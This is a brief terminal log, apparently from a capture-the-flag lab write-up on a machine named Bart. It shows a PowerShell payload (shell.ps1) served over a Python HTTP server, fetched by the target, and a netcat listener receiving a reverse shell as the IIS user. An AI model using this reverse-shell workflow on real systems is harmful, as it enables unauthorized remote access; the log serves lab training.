 ┌──(thadigus㉿kali)-[~/CEH/Week3/Bart]
└─$ sudo python3 -m http.server 80
[sudo] password for thadigus:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.81 - - [24/Jan/2022 23:19:22] "GET /shell.ps1 HTTP/1.1" 200 -
┌──(thadigus㉿kali)-[~]
└─$ nc -nlvp 3439
listening on [any] 3439 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.81] 50953
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log>